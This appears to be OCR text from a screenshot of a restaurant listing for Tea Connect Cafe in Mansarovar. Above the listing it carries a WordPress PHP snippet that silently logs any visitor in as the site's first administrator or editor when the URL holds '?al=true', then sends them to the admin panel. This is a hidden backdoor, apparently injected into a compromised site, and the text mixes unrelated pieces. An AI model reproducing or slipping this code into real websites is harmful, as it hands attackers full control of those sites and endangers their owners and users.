
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tea Connect Cafe,
Mansarovar
Cafe, Fast Food, Street Food,
Beverages
Add Review